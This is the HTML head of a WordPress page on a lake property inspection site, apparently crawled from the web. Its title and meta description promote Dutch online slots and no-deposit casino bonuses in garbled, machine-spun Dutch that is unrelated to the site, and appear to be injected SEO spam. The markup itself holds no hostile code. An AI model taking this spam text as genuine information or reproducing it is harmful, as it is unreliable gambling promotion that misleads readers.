

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/
body_size: 12507
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://lakepropertyinspection.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://lakepropertyinspection.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Legaal Elektronische Slots Zonder Stortings Bonus 2022 - Lake Property Inspection - Lake of the Ozarks</title>
	<link rel="canonical" href="http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Legaal Elektronische Slots Zonder Stortings Bonus 2022 - Lake Property Inspection - Lake of the Ozarks" />
	<meta property="og:description" content="Online Slots Welkomstbonus Zonder Storting 2022 Volg de updates, waardoor alle actie binnen handbereik is. Digitale slots welkomstbonus zonder storting uw bonusfondsen zijn beschikbaar voor het plaatsen van weddenschappen nadat uw geldmiddelen zijn gebruikt, zodat u moeiteloos door de spellen kunt vegen en op uw weg naar een bonus kunt tikken. Het is een open [&hellip;]" />
	<meta property="og:url" content="http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/" />
	<meta property="og:site_name" content="Lake Property Inspection - Lake of the Ozarks" />
	<meta property="article:published_time" content="2022-09-10T06:30:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/","url":"http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/","name":"Legaal Elektronische Slots Zonder Stortings Bonus 2022 - Lake Property Inspection - Lake of the Ozarks","isPartOf":{"@id":"http://lakepropertyinspection.com/#website"},"datePublished":"2022-09-10T06:30:03+00:00","author":{"@id":""},"breadcrumb":{"@id":"http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/"]}]},{"@type":"BreadcrumbList","@id":"http://lakepropertyinspection.com/legaal-online-slots-zonder-storting-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://lakepropertyinspection.com/"},{"@type":"ListItem","position":2,"name":"Legaal Elektronische Slots Zonder Stortings Bonus 2022"}]},{"@type":"WebSite","@id":"http://lakepropertyinspection.com/#website","url":"http://lakepropertyinspection.com/","name":"Lake Property Inspection - Lake of the Ozarks","description":"Lake Property Inspection","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://lakepropertyinspection.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"http://lakepropertyinspection.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lake Property Inspection - Lake of the Ozarks &raquo; Feed" href="http://lakepropertyinspection.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Property Inspection - Lake of the Ozarks &raquo; Comments Feed" href="http://lakepropertyinspection.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<meta content="MSW v.3.0.47" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='http://lakepropertyinspection.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css' href='http://lakepropertyinspection.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1498660876' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='http://lakepropertyinspection.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ctc_divi_parent_style_child_style-css' href='http://lakepropertyinspection.com/wp-content/themes/Divi-child-theme-01/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://lakepropertyinspection.com/wp-content/themes/Divi-child-theme-01/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://lakepropertyinspection.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lakepropertyinspection.com/wp-json/wp/v2/posts/4541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lakepropertyinspection.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://lakepropertyinspection.com/?p=4541' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://lakepropertyinspection.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flakepropertyinspection.com%2Flegaal-online-slots-zonder-storting-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://lakepropertyinspection.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flakepropertyinspection.com%2Flegaal-online-slots-zonder-storting-2022%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#1c1c1c}h1,h2,h3,h4,h5,h6{color:#448a8b}body{line-height:1.4em}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#151515}.et_search_form_container input::-moz-placeholder{color:#151515}.et_search_form_container input::-webkit-input-placeholder{color:#151515}.et_search_form_container input:-ms-input-placeholder{color:#151515}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#31351a}#main-footer{background-color:#31351a}#footer-widgets .footer-widget li:before{top:9.75px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:12px}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#ffffff}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:116px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:116px}.et_header_style_split .centered-inline-logo-wrap{width:231px;margin:-231px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:231px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:231px}.et_header_style_centered #top-menu>li>a{padding-bottom:42px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:107px 0 107px 0!important}.et_header_style_centered #main-header .logo_container{height:231px}#logo{max-height:80%}.et_pb_svg_logo #logo{height:80%}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#151515!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#151515!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#151515!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#151515!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#31351a!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:13px 0}.et_pb_section{padding:27px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:40px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:34px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:29px}h3{font-size:24px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:20px}h5{font-size:18px}h6{font-size:15px}.et_pb_slide_description .et_pb_slide_title{font-size:52px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:18px}	h1,h2,h3,h4,h5,h6{font-family:'PT Serif',sans-serif}body,input,textarea,select{font-family:'PT Sans',sans-serif}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.footer-widget .et_pb_widget a{color:#e2e2e2;text-decoration:none}</style></head>
